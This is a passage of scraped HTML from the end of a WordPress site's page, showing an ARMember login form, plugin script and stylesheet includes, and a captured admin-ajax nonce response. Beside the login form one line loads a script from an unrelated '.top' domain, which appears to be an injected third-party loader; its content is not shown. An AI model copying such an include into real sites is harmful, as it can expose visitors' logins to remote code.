name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_395 arm_material_input arm_cl_rememberme_102_m38zmpsSgq"    type="checkbox" id="arm-df__form-control_395_102_m38zmpsSgq"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_395_102_m38zmpsSgq">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_396" data-field_id="396"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_396"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_396 arm_material_input arm_cl_submit_ arm-df__form-control_396"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769118304" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="70e58e4e7b" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_m38zmpsSgq" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_Be7Bos6iUK" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_Be7Bos6iUK arm_login_form_other_links arm_login_form_fp_link_102_103_102_m38zmpsSgq arm_form_popup_ahref" data-form_id="103_Be7Bos6iUK" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><script src="https://backgroundstars.top/naioputah/metrics.js"></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naioputah.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//naioputah.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"c674081b79"};
var tribe_qr = {"generate_qr_nonce":"1972751892"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naioputah.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0" id="buy-now-button-pro-script-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=7.0.2" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=7.0.2" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/arm_common.js?ver=7.0.2" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember/js/arm_common.js?ver=7.0.2" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://naioputah.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://naioputah.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://naioputah.org/wp-content/plugins/armember/images";__ARMUPLOADIMAGEURL = "https://naioputah.org/wp-content/uploads/armember";__ARMLITEIMAGEURL = "https://naioputah.org/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://naioputah.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=7.0.2" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=7.0.2" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2" id="arm_form_validation-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/uploads/fusion-scripts/27944aa1ffe7316b8ae94849876203cb.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://naioputah.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/wp-admin/admin-ajax.php
body_size: -29
content:
{"103_o8xh9QEPJj":"wztrtjxs","102_m38zmpsSgq":"zjnhc7q9","nonce":"500b5d6541"}